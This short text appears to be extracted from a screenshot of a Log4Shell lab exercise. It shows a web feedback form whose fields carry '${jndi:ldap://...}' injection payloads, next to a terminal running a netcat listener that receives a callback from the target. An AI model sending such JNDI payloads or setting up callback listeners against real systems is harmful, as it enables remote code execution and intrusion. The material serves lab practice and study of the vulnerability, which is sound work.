 Feedback
We value your feedback. Please let us know w
Name
${jndi:ldap://10.8.1.92/a}
Feedback
${jndi:ldap://10.8.1.92:8181/a}
Send
suljov@suljov: ~/Desktop/log4j-shell-poc
suljov@suljov: ~/Desktop/log4j-shell-poc 80x24
┌──(suljov㉿suljov)-[~/Desktop/log4j-shell-poc]
└─$ nc -lvnp 8181
listening on [any] 8181 ...
connect to [10.8.1.92] from (UNKNOWN) [10.10.67.198] 45728
0
`�